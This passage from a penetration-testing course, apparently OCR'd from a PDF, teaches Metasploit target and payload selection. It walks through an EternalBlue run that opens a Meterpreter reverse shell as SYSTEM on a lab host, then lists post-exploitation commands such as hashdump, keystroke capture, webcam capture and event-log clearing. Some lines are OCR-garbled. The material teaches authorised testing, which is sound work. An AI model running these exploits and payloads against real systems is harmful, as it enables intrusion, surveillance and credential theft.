  Id Name
      - - - -
     Automatic
```

Selecting a Target

We can see that there is only one general type of target set for this type of exploit. What if we change the exploit module to something that needs more specific target ranges? The following exploit is aimed at:

 MS12-063 Microsoft Internet Explorer execCommand Use-After-Free Vulnerability.

If we want to find out more about this specific module and what the vulnerability behind it does, we can use the info command. This command can help us out whenever we are unsure about the origins or functionality of different exploits or auxiliary modules. Keeping in mind that it is always considered best practice to audit our code for any artifact generation or 'additional features', the info command should be one of the first steps we take when using a new module. This way, we can familiarize ourselves with the exploit functionality while assuring a safe, clean working environment for both our clients and us.

MSF - Target Selection

```
msf6 exploit(windows/browser/ie execcommand waf) > info
      Name: MS12-063 Microsoft Internet Explorer execCommand Use-After-
Free Vulnerability
    Module: exploit/windows/browser/ie execcommand uaf
  Platform: Windows
      Arch:
 Privileged: No
    License: Metasploit Framework License (BSD)
      Rank: Good
  Disclosed: 2012-09-14
Provided by:
  unknown
  eromang
  binjo
  sinn3r <[email protected]>
  juan vazquez <[email protected]>
Available targets:
  Id Name
  0
    Automatic
     IE 7 on Windows XP SP3
    IE 8 on Windows XP SP3
     IE 7 on Windows Vista
     IE 8 on Windows Vista
     IE 8 on Windows 7
               https://t.me/CyberFreeCourses
```

```
6 IE 9 on Windows 7
Check supported:
  No
Basic options:
  Name
             Current Setting Required Description
  _ _ _ _
  OBFUSCATE false
                                        Enable JavaScript obfuscation
                              no
  SRVH0ST 0.0.0.0
                                        The local host to listen on. This
                              yes
must be an address on the local machine or 0.0.0.0
  SRVPORT 8080
                                        The local port to listen on.
                              yes
  SSL
            false
                                        Negotiate SSL for incoming
                              no
connections
                                        Path to a custom SSL certificate
  SSLCert
                              no
(default is randomly generated)
  URIPATH
                                        The URI to use for this exploit
(default is random)
Payload information:
Description:
  This module exploits a vulnerability found in Microsoft Internet
  Explorer (MSIE). When rendering an HTML page, the CMshtmlEd object
  gets deleted in an unexpected manner, but the same memory is reused
  again later in the CMshtmlEd::Exec  function, leading to a
  use-after-free condition. Please note that this vulnerability has
  been exploited since Sep 14, 2012. Also, note that
  presently, this module has some target dependencies for the ROP
  chain to be valid. For WinXP SP3 with IE8, msvcrt must be present
  (as it is by default). For Vista or Win7 with IE8, or Win7 with IE9,
  JRE 1.6.x or below must be installed (which is often the case).
References:
  https://cvedetails.com/cve/CVE-2012-4969/
  OSVDB (85532)
  https://docs.microsoft.com/en-us/security-
updates/SecurityBulletins/2012/MS12-063
  http://technet.microsoft.com/en-us/security/advisory/2757760
  http://eromang.zataz.com/2012/09/16/zero-day-season-is-really-not-over-
yet/
```

Looking at the description, we can get a general idea of what this exploit will accomplish for us. Keeping this in mind, we would next want to check which versions are vulnerable to this exploit.

```
msf6 exploit(windows/browser/ie execcommand uaf) > options
Module options (exploit/windows/browser/ie execcommand uaf):
  Name
            Current Setting Required Description
                             no Enable JavaScript obfuscation
  OBFUSCATE false
  SRVH0ST 0.0.0.0
                                      The local host to listen on. This
                             yes
must be an address on the local machine or 0.0.0.0
  SRVPORT 8080
                                       The local port to listen on.
                             yes
  SSL
            false
                                      Negotiate SSL for incoming
connections
                                       Path to a custom SSL certificate
  SSLCert
                              no
(default is randomly generated)
  URIPATH
                                      The URI to use for this exploit
                              no
(default is random)
Exploit target:
  Id Name
      ----
  O Automatic
msf6 exploit(windows/browser/ie execcommand uaf) > show targets
Exploit targets:
  Id Name
      _ _ _ _
  O Automatic
  1 IE 7 on Windows XP SP3
  2 IE 8 on Windows XP SP3
  3 IE 7 on Windows Vista
  4 IE 8 on Windows Vista
  5 IE 8 on Windows 7
  6 IE 9 on Windows 7
```

We see options for both different versions of Internet Explorer and various Windows versions. Leaving the selection to Automatic will let msfconsole know that it needs to perform service detection on the given target before launching a successful attack.

If we, however, know what versions are running on our target, we can use the set target <index no.> command to pick a target from the list.

```
msf6 exploit(windows/browser/ie_execcommand_uaf) > show targets

Exploit targets:

Səsinojəəj_jəq\j/:sdjjq
```

```
Id Name
------
0 Automatic
1 IE 7 on Windows XP SP3
2 IE 8 on Windows XP SP3
3 IE 7 on Windows Vista
4 IE 8 on Windows Vista
5 IE 8 on Windows 7
6 IE 9 on Windows 7
msf6 exploit(windows/browser/ie_execcommand_uaf) > set target 6
target => 6
```

Target Types

There is a large variety of target types. Every target can vary from another by service pack, OS version, and even language version. It all depends on the return address and other parameters in the target or within the exploit module.

The return address can vary because a particular language pack changes addresses, a different software version is available, or the addresses are shifted due to hooks. It is all determined by the type of return address required to identify the target. This address can be <code>jmp esp</code>, a jump to a specific register that identifies the target, or a <code>pop/pop/ret</code>. For more on the topic of return addresses, see the <u>Stack-Based Buffer Overflows on Windows x86</u> module. Comments in the exploit module's code can help us determine what the target is defined by.

To identify a target correctly, we will need to:

- Obtain a copy of the target binaries
- Use msfpescan to locate a suitable return address

Later in the module, we will be delving deeper into exploit development, payload generation, and target identification.

Payloads

A Payload in Metasploit refers to a module that aids the exploit module in (typically) returning a shell to the attacker. The payloads are sent together with the exploit itself to

bypass standard functioning procedures of the vulnerable service (exploits job) and then run on the target OS to typically return a reverse connection to the attacker and establish a foothold (payload's job).

There are three different types of payload modules in the Metasploit Framework: Singles, Stagers, and Stages. Using three typologies of payload interaction will prove beneficial to the pentester. It can offer the flexibility we need to perform certain types of tasks. Whether or not a payload is staged is represented by / in the payload name.

For example, windows/shell_bind_tcp is a single payload with no stage, whereas windows/shell/bind_tcp consists of a stager (bind_tcp) and a stage (shell).

Singles

A Single payload contains the exploit and the entire shellcode for the selected task. Inline payloads are by design more stable than their counterparts because they contain everything all-in-one. However, some exploits will not support the resulting size of these payloads as they can get quite large. Singles are self-contained payloads. They are the sole object sent and executed on the target system, getting us a result immediately after running. A Single payload can be as simple as adding a user to the target system or booting up a process.

Stagers

Stager payloads work with Stage payloads to perform a specific task. A Stager is waiting on the attacker machine, ready to establish a connection to the victim host once the stage completes its run on the remote host. Stagers are typically used to set up a network connection between the attacker and victim and are designed to be small and reliable. Metasploit will use the best one and fall back to a less-preferred one when necessary.

Windows NX vs. NO-NX Stagers

- Reliability issue for NX CPUs and DEP
- NX stagers are bigger (VirtualAlloc memory)
- Default is now NX + Win7 compatible

Stages

Stages are payload components that are downloaded by stager's modules. The various payload Stages provide advanced features with no size limits, such as Meterpreter, VNC Injection, and others. Payload stages automatically use middle stagers:

- A single recv() fails with large payloads
- The Stager receives the middle stager
- The middle Stager then performs a full download
- Also better for RWX

Staged Payloads

A staged payload is, simply put, an exploitation process that is modularized and functionally separated to help segregate the different functions it accomplishes into different code blocks, each completing its objective individually but working on chaining the attack together. This will ultimately grant an attacker remote access to the target machine if all the stages work correctly.

The scope of this payload, as with any others, besides granting shell access to the target system, is to be as compact and inconspicuous as possible to aid with the Antivirus (AV) / Intrusion Prevention System (IPS) evasion as much as possible.

Stage0 of a staged payload represents the initial shellcode sent over the network to the target machine's vulnerable service, which has the sole purpose of initializing a connection back to the attacker machine. This is what is known as a reverse connection. As a Metasploit user, we will meet these under the common names reverse_tcp, reverse_https, and bind_tcp. For example, under the show payloads command, you can look for the payloads that look like the following:

MSF - Staged Payloads

```
msf6 > show payloads
<SNIP>
535 windows/x64/meterpreter/bind ipv6 tcp
normal No
             Windows Meterpreter (Reflective Injection x64), Windows x64
IPv6 Bind TCP Stager
536 windows/x64/meterpreter/bind ipv6 tcp uuid
              Windows Meterpreter (Reflective Injection x64), Windows x64
normal No
IPv6 Bind TCP Stager with UUID Support
537 windows/x64/meterpreter/bind named pipe
              Windows Meterpreter (Reflective Injection x64), Windows x64
normal No
Bind Named Pipe Stager
538 windows/x64/meterpreter/bind tcp
normal No
              Windows Meterpreter (Reflective Injection x64), Windows x64
Bind TCP Stager
539 windows/x64/meterpreter/bind tcp rc4
              Windows Meterpreter (Reflective Injection x64), Bind TCP
Stager (RC4 Stage Encryption, Metasm)
540 windows/x64/meterpreter/bind tcp uuid
              Windows Meterpreter (Reflective Injection x64), Bind TCP
normal No
Stager with UUID Support (Windows x64)
541 windows/x64/meterpreter/reverse http
              Windows Meterpreter (Reflective Injection x64), Windows x64
normal No
Reverse HTTP Stager (wininet)
               https://t.me/CyberFreeCourses
```

```
542 windows/x64/meterpreter/reverse https
normal No
             Windows Meterpreter (Reflective Injection x64), Windows x64
Reverse HTTP Stager (wininet)
543 windows/x64/meterpreter/reverse named pipe
             Windows Meterpreter (Reflective Injection x64), Windows x64
normal No
Reverse Named Pipe (SMB) Stager
544 windows/x64/meterpreter/reverse tcp
             Windows Meterpreter (Reflective Injection x64), Windows x64
normal No
Reverse TCP Stager
545 windows/x64/meterpreter/reverse tcp rc4
             Windows Meterpreter (Reflective Injection x64), Reverse TCP
normal No
Stager (RC4 Stage Encryption, Metasm)
546 windows/x64/meterpreter/reverse tcp uuid
normal No
              Windows Meterpreter (Reflective Injection x64), Reverse TCP
Stager with UUID Support (Windows x64)
547 windows/x64/meterpreter/reverse winhttp
              Windows Meterpreter (Reflective Injection x64), Windows x64
normal No
Reverse HTTP Stager (winhttp)
548 windows/x64/meterpreter/reverse winhttps
             Windows Meterpreter (Reflective Injection x64), Windows x64
Reverse HTTPS Stager (winhttp)
<SNIP>
```

Reverse connections are less likely to trigger prevention systems like the one initializing the connection is the victim host, which most of the time resides in what is known as a security trust zone. However, of course, this trust policy is not blindly followed by the security devices and personnel of a network, so the attacker must tread carefully even with this step.

Stage0 code also aims to read a larger, subsequent payload into memory once it arrives. After the stable communication channel is established between the attacker and the victim, the attacker machine will most likely send an even bigger payload stage which should grant them shell access. This larger payload would be the Stage1 payload. We will go into more detail in the later sections.

Meterpreter Payload

The Meterpreter payload is a specific type of multi-faceted payload that uses DLL injection to ensure the connection to the victim host is stable, hard to detect by simple checks, and persistent across reboots or system changes. Meterpreter resides completely in the memory of the remote host and leaves no traces on the hard drive, making it very difficult to detect with conventional forensic techniques. In addition, scripts and plugins can be loaded and unloaded dynamically as required.

Once the Meterpreter payload is executed, a new session is created, which spawns up the Meterpreter interface. It is very similar to the msfconsole interface, but all available

commands are aimed at the target system, which the payload has "infected." It offers us a plethora of useful commands, varying from keystroke capture, password hash collection, microphone tapping, and screenshotting to impersonating process security tokens. We will delve into more detail about Meterpreter in a later section.

Using Meterpreter, we can also load in different Plugins to assist us with our assessment. We will talk more about these in the Plugins section of this module.

Searching for Payloads

To select our first payload, we need to know what we want to do on the target machine. For example, if we are going for access persistence, we will probably want to select a Meterpreter payload.

As mentioned above, Meterpreter payloads offer us a significant amount of flexibility. Their base functionality is already vast and influential. We can automate and quickly deliver combined with plugins such as GentilKiwi's Mimikatz Plugin parts of the pentest while keeping an organized, time-effective assessment. To see all of the available payloads, use the show payloads command in msfconsole.

MSF - List Payloads

```
21,0e0
msf6 > show payloads
Payloads
  # Name
                                                       Disclosure
Date Rank Check Description
  0
      aix/ppc/shell bind tcp
manual No AIX Command Shell, Bind TCP Inline
  1 aix/ppc/shell find port
manual No AIX Command Shell, Find Port Inline
  2 aix/ppc/shell interact
manual No AIX execve Shell for inetd
  3 aix/ppc/shell reverse tcp
manual No AIX Command Shell, Reverse TCP Inline
  4
       android/meterpreter/reverse http
            Android Meterpreter, Android Reverse HTTP Stager
manual No
  5
       android/meterpreter/reverse https
manual No
             Android Meterpreter, Android Reverse HTTPS Stager
  6
       android/meterpreter/reverse tcp
manual No
             Android Meterpreter, Android Reverse TCP Stager
```

https://t.me/CyberFreeCourses

```
7 android/meterpreter_reverse_http
manual No
              Android Meterpreter Shell, Reverse HTTP Inline
  8
       android/meterpreter reverse https
manual No
              Android Meterpreter Shell, Reverse HTTPS Inline
  9
       android/meterpreter reverse tcp
              Android Meterpreter Shell, Reverse TCP Inline
manual No
       android/shell/reverse http
  10
              Command Shell, Android Reverse HTTP Stager
manual No
   11 android/shell/reverse https
              Command Shell, Android Reverse HTTPS Stager
manual No
  12 android/shell/reverse tcp
             Command Shell, Android Reverse TCP Stager
manual No
  13
       apple ios/aarch64/meterpreter reverse http
manual No
            Apple iOS Meterpreter, Reverse HTTP Inline
<SNIP>
  557 windows/x64/vncinject/reverse tcp
manual No
              Windows x64 VNC Server (Reflective Injection), Windows x64
Reverse TCP Stager
  558 windows/x64/vncinject/reverse tcp rc4
              Windows x64 VNC Server (Reflective Injection), Reverse TCP
manual No
Stager (RC4 Stage Encryption, Metasm)
   559 windows/x64/vncinject/reverse tcp uuid
              Windows x64 VNC Server (Reflective Injection), Reverse TCP
manual No
Stager with UUID Support (Windows x64)
   560 windows/x64/vncinject/reverse winhttp
             Windows x64 VNC Server (Reflective Injection), Windows x64
manual No
Reverse HTTP Stager (winhttp)
   561 windows/x64/vncinject/reverse winhttps
             Windows x64 VNC Server (Reflective Injection), Windows x64
manual No
Reverse HTTPS Stager (winhttp)
```

As seen above, there are a lot of available payloads to choose from. Not only that, but we can create our payloads using <code>msfvenom</code>, but we will dive into that a little bit later. We will use the same target as before, and instead of using the default payload, which is a simple reverse tcp shell, we will be using a <code>Meterpreter Payload</code> for <code>Windows 7(x64)</code>.

Scrolling through the list above, we find the section containing Meterpreter Payloads for Windows(x64).

```
515 windows/x64/meterpreter/bind_ipv6_tcp
manual No Windows Meterpreter (Reflective Injection x64), Windows x64
IPv6 Bind TCP Stager
516 windows/x64/meterpreter/bind_ipv6_tcp_uuid
manual No Windows Meterpreter (Reflective Injection x64), Windows x64
IPv6 Bind TCP Stager with UUID Support

SOSJNOJOOJOJJJJJOQAJ/JSdljU
```

```
517 windows/x64/meterpreter/bind named pipe
              Windows Meterpreter (Reflective Injection x64), Windows x64
manual No
Bind Named Pipe Stager
   518 windows/x64/meterpreter/bind tcp
              Windows Meterpreter (Reflective Injection x64), Windows x64
manual No
Bind TCP Stager
  519 windows/x64/meterpreter/bind tcp rc4
              Windows Meterpreter (Reflective Injection x64), Bind TCP
manual No
Stager (RC4 Stage Encryption, Metasm)
   520 windows/x64/meterpreter/bind tcp uuid
              Windows Meterpreter (Reflective Injection x64), Bind TCP
manual No
Stager with UUID Support (Windows x64)
   521 windows/x64/meterpreter/reverse http
manual No
              Windows Meterpreter (Reflective Injection x64), Windows x64
Reverse HTTP Stager (wininet)
  522 windows/x64/meterpreter/reverse https
             Windows Meterpreter (Reflective Injection x64), Windows x64
manual No
Reverse HTTP Stager (wininet)
   523 windows/x64/meterpreter/reverse named pipe
              Windows Meterpreter (Reflective Injection x64), Windows x64
manual No
Reverse Named Pipe (SMB) Stager
   524 windows/x64/meterpreter/reverse tcp
              Windows Meterpreter (Reflective Injection x64), Windows x64
manual No
Reverse TCP Stager
   525 windows/x64/meterpreter/reverse tcp rc4
              Windows Meterpreter (Reflective Injection x64), Reverse TCP
manual No
Stager (RC4 Stage Encryption, Metasm)
   526 windows/x64/meterpreter/reverse tcp uuid
manual No
              Windows Meterpreter (Reflective Injection x64), Reverse TCP
Stager with UUID Support (Windows x64)
  527 windows/x64/meterpreter/reverse winhttp
              Windows Meterpreter (Reflective Injection x64), Windows x64
manual No
Reverse HTTP Stager (winhttp)
   528 windows/x64/meterpreter/reverse winhttps
              Windows Meterpreter (Reflective Injection x64), Windows x64
manual No
Reverse HTTPS Stager (winhttp)
  529 windows/x64/meterpreter bind named pipe
              Windows Meterpreter Shell, Bind Named Pipe Inline (x64)
manual No
   530 windows/x64/meterpreter bind tcp
              Windows Meterpreter Shell, Bind TCP Inline (x64)
manual No
  531 windows/x64/meterpreter reverse http
manual No
              Windows Meterpreter Shell, Reverse HTTP Inline (x64)
  532 windows/x64/meterpreter reverse https
              Windows Meterpreter Shell, Reverse HTTPS Inline (x64)
manual No
   533 windows/x64/meterpreter reverse ipv6 tcp
              Windows Meterpreter Shell, Reverse TCP Inline (IPv6) (x64)
manual No
  534 windows/x64/meterpreter reverse tcp
              Windows Meterpreter Shell, Reverse TCP Inline x64
manual No
```

As we can see, it can be pretty time-consuming to find the desired payload with such an extensive list. We can also use <code>grep</code> in <code>msfconsole</code> to filter out specific terms. This would speed up the search and, therefore, our selection.

We have to enter the <code>grep</code> command with the corresponding parameter at the beginning and then the command in which the filtering should happen. For example, let us assume that we want to have a TCP based <code>reverse shell</code> handled by <code>Meterpreter</code> for our exploit. Accordingly, we can first search for all results that contain the word <code>Meterpreter</code> in the payloads.

MSF - Searching for Specific Payload

```
msf6 exploit(windows/smb/ms17 010 eternalblue) > grep meterpreter show
payloads
  6
      payload/windows/x64/meterpreter/bind ipv6 tcp
              Windows Meterpreter (Reflective Injection x64), Windows x64
normal No
IPv6 Bind TCP Stager
      payload/windows/x64/meterpreter/bind ipv6_tcp_uuid
             Windows Meterpreter (Reflective Injection x64), Windows x64
normal No
IPv6 Bind TCP Stager with UUID Support
      payload/windows/x64/meterpreter/bind_named_pipe
              Windows Meterpreter (Reflective Injection x64), Windows x64
normal No
Bind Named Pipe Stager
      payload/windows/x64/meterpreter/bind tcp
              Windows Meterpreter (Reflective Injection x64), Windows x64
normal No
Bind TCP Stager
   10 payload/windows/x64/meterpreter/bind tcp rc4
              Windows Meterpreter (Reflective Injection x64), Bind TCP
normal No
Stager (RC4 Stage Encryption, Metasm)
   11 payload/windows/x64/meterpreter/bind tcp uuid
normal No
              Windows Meterpreter (Reflective Injection x64), Bind TCP
Stager with UUID Support (Windows x64)
   12 payload/windows/x64/meterpreter/reverse http
              Windows Meterpreter (Reflective Injection x64), Windows x64
normal No
Reverse HTTP Stager (wininet)
   payload/windows/x64/meterpreter/reverse https
             Windows Meterpreter (Reflective Injection x64), Windows x64
normal No
Reverse HTTP Stager (wininet)
   14 payload/windows/x64/meterpreter/reverse named pipe
normal No
             Windows Meterpreter (Reflective Injection x64), Windows x64
Reverse Named Pipe (SMB) Stager
   15 payload/windows/x64/meterpreter/reverse tcp
              Windows Meterpreter (Reflective Injection x64), Windows x64
normal No
Reverse TCP Stager
   16 payload/windows/x64/meterpreter/reverse tcp rc4
normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP
Stager (RC4 Stage Encryption, Metasm)
```

```
17 payload/windows/x64/meterpreter/reverse_tcp_uuid
normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP
Stager with UUID Support (Windows x64)

18 payload/windows/x64/meterpreter/reverse_winhttp
normal No Windows Meterpreter (Reflective Injection x64), Windows x64
Reverse HTTP Stager (winhttp)

19 payload/windows/x64/meterpreter/reverse_winhttps
normal No Windows Meterpreter (Reflective Injection x64), Windows x64
Reverse HTTPS Stager (winhttp)

msf6 exploit(windows/smb/ms17_010_eternalblue) > grep -c meterpreter show
payloads

[*] 14
```

This gives us a total of 14 results. Now we can add another grep command after the first one and search for reverse_tcp.

```
msf6 exploit(windows/smb/ms17_010_eternalblue) 🔏 grep meterpreter grep
reverse tcp show payloads
   15 payload/windows/x64/meterpreter/reverse tcp
normal No Windows Meterpreter (Reflective Injection x64), Windows x64
Reverse TCP Stager
   16 payload/windows/x64/meterpreter/reverse tcp rc4
normal No
             Windows Meterpreter (Reflective Injection x64), Reverse TCP
Stager (RC4 Stage Encryption, Metasm)
   17 payload/windows/x64/meterpreter/reverse tcp uuid
normal No
              Windows Meterpreter (Reflective Injection x64), Reverse TCP
Stager with UUID Support (Windows x64)
msf6 exploit(windows/smb/ms17_010_eternalblue) > grep -c meterpreter grep
reverse tcp show payloads
[*] 3
```

With the help of grep, we reduced the list of payloads we wanted down to fewer. Of course, the grep command can be used for all other commands. All we need to know is what we are looking for.

Selecting Payloads

Same as with the module, we need the index number of the entry we would like to use. To set the payload for the currently selected module, we use set payload <no.> only after selecting an Exploit module to begin with.

MSF - Select Payload

```
msf6 exploit(windows/smb/ms17 010 eternalblue) > show options
Module options (exploit/windows/smb/ms17 010 eternalblue):
                 Current Setting Required Description
   Name
   - - - -
  RH0STS
                                            The target host(s), range
                                  yes
CIDR identifier, or hosts file with syntax 'file:<path>'
  RP0RT
                 445
                                  yes
                                            The target port (TCP)
  SMBDomain
                                            (Optional) The Windows domain
                                  no
to use for authentication
  SMBPass
                                            (Optional) The password for
                                  no
the specified username
  SMBUser
                                  no
                                             (Optional) The username to
authenticate as
                                            Check if remote architecture
  VERIFY ARCH
                true
                                  yes
matches exploit Target.
                                            Check if remote OS matches
  VERIFY TARGET true
                          :13e
exploit Target.
Exploit target:
  Id Name
      Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17 010 eternalblue) > grep meterpreter grep
reverse_tcp show payloads
   15 payload/windows/x64/meterpreter/reverse tcp
normal No Windows Meterpreter (Reflective Injection x64), Windows x64
Reverse TCP Stager
   16 payload/windows/x64/meterpreter/reverse tcp rc4
             Windows Meterpreter (Reflective Injection x64), Reverse TCP
Stager (RC4 Stage Encryption, Metasm)
   17 payload/windows/x64/meterpreter/reverse tcp uuid
             Windows Meterpreter (Reflective Injection x64), Reverse TCP
Stager with UUID Support (Windows x64)
msf6 exploit(windows/smb/ms17 010 eternalblue) > set payload 15
```

```
payload => windows/x64/meterpreter/reverse_tcp
```

After selecting a payload, we will have more options available to us.

```
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17 010 eternalblue):
                                  Required Description
   Name
                 Current Setting
  RH0STS
                                  yes
                                            The target host(s), range
CIDR identifier, or hosts file with syntax 'file:<path>'
  RPORT
                 445
                                  yes
                                          The target port (TCP)
  SMBDomain
                                            (Optional) The Windows domain
                                  no
to use for authentication
  SMBPass
                                            (Optional) The password for
                                  no
the specified username
   SMBUser
                                             (Optional) The username to
                                  no
authenticate as
                                            Check if remote architecture
  VERIFY ARCH true
                                  yes
matches exploit Target.
  VERIFY TARGET true
                                          Check if remote OS matches
                                  yes
exploit Target.
Payload options (windows/x64/meterpreter/reverse tcp):
            Current Setting
   Name
                            Required Description
   EXITFUNC thread
                                       Exit technique (Accepted: '', seh,
                             yes
thread, process, none)
  LH0ST
                                       The listen address (an interface
                             yes
may be specified)
  LP0RT
            4444
                                       The listen port
                             yes
Exploit target:
  Id Name
      Windows 7 and Server 2008 R2 (x64) All Service Packs
```

As we can see, by running the show payloads command within the Exploit module itself, msfconsole has detected that the target is a Windows machine, and such only displayed the payloads aimed at Windows operating systems.

We can also see that a new option field has appeared, directly related to what the payload parameters will contain. We will be focusing on LHOST and LPORT (our attacker IP and the

desired port for reverse connection initialization). Of course, if the attack fails, we can always use a different port and relaunch the attack.

Using Payloads

Time to set our parameters for both the Exploit module and the payload module. For the Exploit part, we will need to set the following:

Parameter	Description
RH0STS	The IP address of the remote host, the target machine.
RPORT	Does not require a change, just a check that we are on port 445, where SMB is running.

For the payload part, we will need to set the following:

Parameter	Description
LHOST	The host's IP address, the attacker's machine.
LPORT	Does not require a change, just a check that the port is not already in use.

If we want to check our LHOST IP address quickly, we can always call the ifconfig command directly from the msfconsole menu.

MSF - Exploit and Payload Configuration

```
msf6 exploit(**windows/smb/ms17_010_eternalblue**) > ifconfig

**[\*]** exec: ifconfig

tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500

<SNIP>
inet 10.10.14.15 netmask 255.255.254.0 destination 10.10.14.15

<SNIP>
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.15

LHOST => 10.10.14.15

msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40

SOSJNO OOJOJJJJOQAO JOW']//:Sdiju
```

```
RHOSTS => 10.10.10.40
```

Then, we can run the exploit and see what it returns. Check out the differences in the output below:

```
msf6 exploit(windows/smb/ms17 010 eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb ms17 010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! -
Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB
reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f
66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53
65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by
DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully
(0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.15:4444 \rightarrow 10.10.10.40:49158)
at 2020-08-14 11:25:32 +0000
=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-----WIN-=-=------
```

```
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```

The prompt is not a Windows command-line one but a Meterpreter prompt. The whoami command, typically used for Windows, does not work here. Instead, we can use the Linux equivalent of getuid. Exploring the help menu gives us further insight into what Meterpreter payloads are capable of.

MSF - Meterpreter Commands

```
meterpreter > help
Core Commands
                              Description
   Command
    -----
    ?
                              Help menu
                              Backgrounds the current session
   background
                              Alias for background
   bg
   bgkill
                              Kills a background meterpreter script
                              Lists running background scripts
    bglist
                              Executes a meterpreter script as a
    bgrun
background thread
    channel
                              Displays information or control active
channels
    close
                              Closes a channel
    disable unicode encoding
                              Disables encoding of Unicode strings
                              Enables encoding of Unicode strings
   enable unicode encoding
   exit
                              Terminate the meterpreter session
                              Get the current session timeout values
   get timeouts
                              Get the session GUID
   guid
   help
                              Help menu
   info
                              Displays information about a Post module
   IRB
                              Open an interactive Ruby shell on the
current session
   load
                              Load one or more meterpreter extensions
                              Get the MSF ID of the machine attached to
   machine id
the session
   migrate
                              Migrate the server to another process
                              Manage pivot listeners
    pivot
```

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pry Open the Pry debugger on the current session

quit Terminate the meterpreter session

read Reads data from a channel

resource Run the commands stored in a file

run Executes a meterpreter script or Post module secure (Re)Negotiate TLV packet encryption on the

session

sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-

establish session.

transport Change the current transport mechanism

use Deprecated alias for "load"

uuid Get the UUID for the current session

write Writes data to a channel

Strap: File system Commands

Command Description

cat Read the contents of a fite to the screen

cd Change directory

checksum Retrieve the checksum of a file

edit Edit a file

getlwd Print local working directory

getwd Print working directory

LCD Change local working directory

lls List local files

lpwd Print local working directory

ls List files mkdir Make directory

mv Move source to destination
PWD Print working directory
rm Delete the specified file

rmdir
 Remove directory
search Search for files

show mount List all mount points/logical drives

upload Upload a file or directory

Strap: Networking Commands

Command Doscripti

Command Description

arp Display the host ARP cache

get proxy Display the current proxy configuration

səsyuoDəəyTyədvD\əm.t\\:zattd

Display interfaces ifconfig ipconfig Display interfaces Display the network connections netstat portfwd Forward a local port to a remote service Resolve a set of hostnames on the target resolve View and modify the routing table route Strap: System Commands _____ Command Description _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ clearev Clear the event log drop token Relinquishes any active impersonation token. execute Execute a command Get one or more environment variable values getenv Get the current process identifier getpid getprivs Attempt to enable all privileges available to the current process getsid Get the SID of the user that the server is running as Get the user that the server is running as getuid kill Terminate a process localtime Displays the target system's local date and time pgrep Filter processes by name Terminate processes by name pkill List running processes ps Reboots the remote computer reboot Modify and interact with the remote registry reg rev2self Calls RevertToSelf() on the remote machine Drop into a system command shell shell shutdown Shuts down the remote computer Attempts to steal an impersonation token from the target steal token process Suspends or resumes a list of processes suspend sysinfo Gets information about the remote system, such as OS Strap: User interface Commands Command Description _ _ _ _ _ _ enumdesktops List all accessible desktops and window stations Get the current meterpreter desktop getdesktop idle time Returns the number of seconds the remote user has been idle keyboard send Send keystrokes keyevent Send key events keyscan start Start capturing keystrokes

Stop capturing keystrokes

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keyscan stop

mouse Send mouse events screenshare Watch the remote user's desktop in real-time screenshot Grab a screenshot of the interactive desktop setdesktop Change the meterpreters current desktop uictl Control some of the user interface components Stdapi: Webcam Commands Command Description ---------record_mic Record audio from the default microphone for X seconds Start a video chat webcam chat webcam list List webcams Take a snapshot from the specified webcam webcam snap webcam stream Play a video stream from the specified webcam Strap: Audio Output Commands Description Command ----play a waveform audio file (.wav) on the target system play Priv: Elevate Commands Attempt to elevate your privilege to that of the local get system system. Priv: Password database Commands Description Command Dumps the contents of the SAM database hashdump Priv: Timestamp Commands Command Description -----Manipulate file MACE attributes timestamp

Pretty nifty. From extracting user hashes from SAM to taking screenshots and activating webcams. All of this is done from the comfort of a Linux-style command line. Exploring

further, we also see the option to open a shell channel. This will place us in the actual Windows command-line interface.

MSF - Meterpreter Navigation

```
meterpreter > cd Users
meterpreter > ls
Listing: C:\Users
Mode
                Size Type Last modified
                                                     Name
----
                 ----
40777/rwxrwxrwx 8192 dir
                            2017-07-21 06:56:23 +0000 Administrator
40777/rwxrwxrwx 0 dir 2009-07-14 05:08:56 +0000 All Users
40555/r-xr-xr-x 8192 dir 2009-07-14 03:20:08 +0000 Default
